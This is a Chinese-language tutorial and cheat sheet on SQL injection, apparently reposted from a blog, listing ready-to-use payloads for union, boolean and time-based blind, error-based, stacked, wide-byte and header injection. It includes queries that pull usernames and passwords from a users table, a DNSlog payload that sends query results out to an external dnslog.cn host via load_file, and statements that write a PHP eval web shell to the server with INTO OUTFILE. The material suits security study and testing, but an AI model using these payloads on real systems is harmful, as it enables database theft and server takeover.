前言
在Web表单递交或输入域名或页面请求的查询字符串,通过后端语言连接数据库并查询数据,攻击者可利用此漏洞拼接恶意语句获取大量数据。
SQL注入漏洞
在表单页面或者存在参数传递的地方可能存在SQL注入漏洞。
SQL注入漏洞类型
SQL注入类型可分为两大类:数字型注入(不需要添加特殊字符即可闭合)和字符型注入(需要添加特殊字符如 ' " ; ) , %等字符用作闭合语句)
字符型注入和数字型注入又可以分为具体的 UNION(联合查询)注入、盲注(分为时间盲注和布尔型盲注)、报错注入、堆叠注入、宽字节注入、二次注入、请求头注入、写入webshell

以下注入语句get或post传参均可用,有时候特殊字符如空格引号需转为url编码
联合注入语句
点击查看代码


数字型:
id=1 and 1=1#
id=1 order by 3#
id=-1 union select 1,2,3#
id=-1 union select 1,2,database()# //查当前数据库
id=-1 union select 1,2,user()# //查当前用户
id=-1 union select 1,2,version()# //查数据库版本
id=-1 union select 1,2,table_name from information_schema.tables where table_schema=database()# //查当前数据库的表
id=-1 union select 1,2,column_name from information_schema.columns where table_schema=database() and table_name='表名'# //查当前数据库的对应的表的字段名
id=-1 union select 1,2,username from 表名# //查用户名数据
id=-1 union select 1,2,password from 表名# //查用户密码数据
字符型(以下以单引号为例):
id=1' and 1=1#
id=1' order by 3#
id=-1' union select 1,2,3#
id=-1' union select 1,2,database()# //查当前数据库
id=-1' union select 1,2,user()# //查当前用户
id=-1' union select 1,2,version()# //查数据库版本
id=-1' union select 1,2,table_name from information_schema.tables where table_schema=database()# //查当前数据库的表
id=-1' union select 1,2,column_name from information_schema.columns where table_schema=database() and table_name='表名'# //查当前数据库的对应的表的字段名
id=-1' union select 1,2,username from 表名# //查用户名数据
id=-1' union select 1,2,password from 表名# //查用户密码数据
盲注语句
点击查看代码
布尔盲注
布尔盲注数字型:
id=1 and 1=1%23 //判断是否为布尔型注入
id=1 and (length(database()))>8%23 //查询当前数据库的长度
id=1 and (ascii(substr(database(),1,1)))<120%23 //查询当前数据库名称
id=1 and (select count(*) from information_schema.tables where table_schema='xx')>4%23 //查询xx数据库下有多少张表
id=1 and (length((select table_name from information_schema.tables where table_schema='xx' limit 0,1)))=6%23 //查询xx数据库下第一张表的长度,如果要查第二张表及把limit 0,1 改为 limit 1,1
id=1 and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100)%23 //查询xx数据库下,第一张表的表名第一位,查询其他表的名字
id=1 and (select count(*) from information_schema.columns where table_schema='security' and table_name='users')=3%23 //查询xx数据库下,users表中有多少个字段
id=1 and (length((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1)))=2%23 //判断xx数据库下users的第一个字段的长度
id=1 and (ascii(substr((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1),1,1)))=105 %23 //查询xx数据库下,users表里面的第一个字段的第一位是多少
id=1 and (ascii(substr((select username from users limit 0,1),1,1)))=68 %23 //得到字段探测username第一条数据
布尔盲注字符型(以单引号为例):
id=1' and 1=1%23 //判断是否为布尔型注入
id=1' and (length(database()))>8%23 //查询当前数据库的长度
id=1' and (ascii(substr(database(),1,1)))<120%23 //查询当前数据库名称
id=1' and (select count(*) from information_schema.tables where table_schema='xx')>4%23 //查询xx数据库下有多少张表
id=1' and (length((select table_name from information_schema.tables where table_schema='xx' limit 0,1)))=6%23 //查询xx数据库下第一张表的长度,如果要查第二张表及把limit 0,1 改为 limit 1,1
id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>100)%23 //查询xx数据库下,第一张表的表名第一位,查询其他表的名字
id=1' and (select count(*) from information_schema.columns where table_schema='security' and table_name='users')=3%23 //查询xx数据库下,users表中有多少个字段
id=1' and (length((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1)))=2%23 //判断xx数据库下users的第一个字段的长度
id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1),1,1)))=105 %23 //查询xx数据库下,users表里面的第一个字段的第一位是多少
id=1' and (ascii(substr((select username from users limit 0,1),1,1)))=68 %23 //得到字段探测username第一条数据
时间盲注
时间盲注数字型:
id=1 and sleep(5) %23 //判断是否存在延迟函数
id=1 and if((length(database()))>7,sleep(5),1) --+ //查询当前数据库的长度,如果正确那么就延迟5秒
id=1 and if((substr(database(),1,1)='s'),sleep(5),1) %23 //判断当前数据库名是否为s
id=1 and if((ascii(substr(database(),1,1))=115),sleep(5),1) %23 //第二种 判断当前数据库名第一位ascii是否为115
id=1 and if((select count(*) from information_schema.tables where table_schema='xx')=4,sleep(5),1)%23 //查询表数量
id=1 and if((select length((select table_name from information_schema.tables where table_schema='xx' limit 3,1))=5),sleep(5),1)%23 //查询表名长度
id=1 and if((select ascii(substr((select table_name from information_schema.tables where table_schema='xx' limit 3,1),1,1)))=117,sleep(5),1)%23 //截取表名第一位
id=1 and if(((select count(*) from information_schema.columns where table_schema='xx' and table_name='users')=3),sleep(5),1)%23 //查询列字段数量
id=1 and if((select length((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1))=2),sleep(5),1)%23 //查询列名长度
id=1 and if((select ascii(substr((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1),1,1)))=105,sleep(5),1)%23 //截取列名第一位
id=1 and if((select length((select id from users limit 0,1)))=1,sleep(5),1)%23 //查询id第一条数据的长度
id=1 and if((select ascii(substr((select id from users limit 0,1),1,1)))=49,sleep(5),1)%23 //获取数据信息内容
时间盲注字符型:
id=1' and sleep(5) %23 //判断是否存在延迟函数
id=1' and if((length(database()))>7,sleep(5),1) --+ //查询当前数据库的长度,如果正确那么就延迟5秒
id=1' and if((substr(database(),1,1)='s'),sleep(5),1) %23 //判断当前数据库名是否为s
id=1' and if((ascii(substr(database(),1,1))=115),sleep(5),1) %23 //第二种 判断当前数据库名第一位ascii是否为115
id=1' and if((select count(*) from information_schema.tables where table_schema='xx')=4,sleep(5),1)%23 //查询表数量
id=1' and if((select length((select table_name from information_schema.tables where table_schema='xx' limit 3,1))=5),sleep(5),1)%23 //查询表名长度
id=1' and if((select ascii(substr((select table_name from information_schema.tables where table_schema='xx' limit 3,1),1,1)))=117,sleep(5),1)%23 //截取表名第一位
id=1' and if(((select count(*) from information_schema.columns where table_schema='xx' and table_name='users')=3),sleep(5),1)%23 //查询列字段数量
id=1' and if((select length((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1))=2),sleep(5),1)%23 //查询列名长度
id=1' and if((select ascii(substr((select column_name from information_schema.columns where table_schema='xx' and table_name='users' limit 0,1),1,1)))=105,sleep(5),1)%23 //截取列名第一位
id=1' and if((select length((select id from users limit 0,1)))=1,sleep(5),1)%23 //查询id第一条数据的长度
id=1' and if((select ascii(substr((select id from users limit 0,1),1,1)))=49,sleep(5),1)%23 //获取数据信息内容
报错注入
点击查看代码
报错注入数字型:
floor报错
id=1 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) %23
extractvalue()函数报错
id=1 select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))%23
updatexml()函数报错
id=1 select * from test where id=1 and (updatexml(1,concat(0x7e,(select database()),0x7e),1))%23 //updatexml()函数报错查数据库
id=1 and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema = database()),'~'),3) %23 //updatexml()函数报错查表
id=1 and updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users'),'~'),3) %23 //updatexml()函数报错查字段
id=1 and updatexml(1,concat('~',(select username from users limit 0,1),'~'),3) %23 //updatexml()函数报错查数据
geometrycollection()函数报错
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b))
multipoint()函数报错
id=1 select * from test where id=1 and multipoint((select * from(select * from(select user())a)b))
polygon()函数报错
id=1 select * from test where id=1 and polygon((select * from(select * from(select user())a)b))
multipolygon()函数报错
id=1 select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b))
linestring()函数报错
id=1 select * from test where id=1 and linestring((select * from(select * from(select user())a)b))
multilinestring()函数报错
id=1 select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b))
exp()函数报错
id=1 select * from test where id=1 and exp(~(select * from(select user())a))
堆叠注入
点击查看代码
堆叠注入的原理 : mysql_multi_query() 支持多条sql语句同时执行,就是个;分隔,成堆的执行sql语句,例如
select * from users;show databases;
就同时执行以上两条命令,所以我们可以增删改查,只要权限够。
二次注入
点击查看代码
二次注入,可以概括为以下两步:
第一步:插入恶意数据
进行数据库插入数据时,对其中的特殊字符进行了转义处理,在写入数据库的时候又保留了原来的数据。
第二步:引用恶意数据
开发者默认存入数据库的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行进一步的检验的处理。
宽字节注入
点击查看代码
原理:当传递一个参数id=1‘得时候,当我们输入这个单引号,会被认为是非法字符,会被过滤函数添加“\”给过滤掉,所以我们想要程序接受我们传递得参数中包含单引号,那么就需要把这个转义字符“\”干掉,那如何才能干掉呢?当http协议传输得时候,是要经过url编码的,如果这个编码完成后,传递到服务器时,我们可以在单引号前加上一个%81这样得编码,最后这样解码得时候,这个%81就会和“/”对应得编码相结合按照gbk编码要求去解码,最后只剩下个单引号。
宽字节注入条件:
(1)数据库查询设置为GBK编码
(2)使用了addslashes(),mysql_real_escape_string(),mysql_escape_string()之类的函数
附:GBK编码表 https://www.qqxiuzi.cn/zh/hanzi-gbk-bianma.php
id=-1%81’ union select 1,group_concat(column_name),3 from information_schema.columns where table_schema= database() and table_name = 0x7573657273 //查字段名
id=-1%81’ union select 1,group_concat(column_name),3 from information_schema.coumns where table_schema= database() and table_name = (select table_name from information_schema.tables where table_schema = database() limit 3,1) //查字段名,与以上方法适用,在引号被过滤可用此方法绕过
dnslog盲注
点击查看代码
利用条件:
mysql.ini中secure_file_priv必须为空
●secure_file_priv 为null 不允许导入导出
●secure_file_priv 为/tmp 导入导出只能在/tmp目录下
●secure_file_priv 为空时 则不做限制允许导入导出
域名 http://www.dnslog.cn/
语句:' and load_file(concat('\\\\',(select version()),'.0j7pyz.dnslog.cn\\abc')) %23 //其中0j7pyz.dnslog.cn是获取到dnslog的域名,可与其他语句拼接使用
请求头注入
点击查看代码
只要请求头插入到了页面上,那么就可以尝试请求头注入
请求头注入分为三类:UA头注入、Referer头注入、Cookie注入
注入方式上述几种用法大多可用
写入webshell文章来源:https://www.toymoban.com/news/detail-462581.html
点击查看代码
条件:
(1)当前sql注入用户必须为DBA权限(--is-dba为true)
(2)需要知道网站的绝对路径
(3)My.ini文件中的这项配置secure_file_priv=””为空
语句:
id=1 union select 1,2,'<?php @eval($_POST["cmd"])?>' into dumpfile 'c:/www/info.php'#
id=1 union select 1,2,'<?php @eval($_POST["cmd"])?>' into outfile 'c:/www/info.php'#
SQL注入漏洞判断与利用
1.首先在登录页面或者有GET传参的地方,尝试单引号、双引号、括号、百分号(或者前面几种的叠加使用)进行报错
2.根据注入类型制定不同的查询方式
3.查数据库
4.根据利用查到的数据库查询表和字段,最后获取用户数据文章来源地址https://www.toymoban.com/news/detail-462581.html
到了这里,关于SQL注入原理及利用方式的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!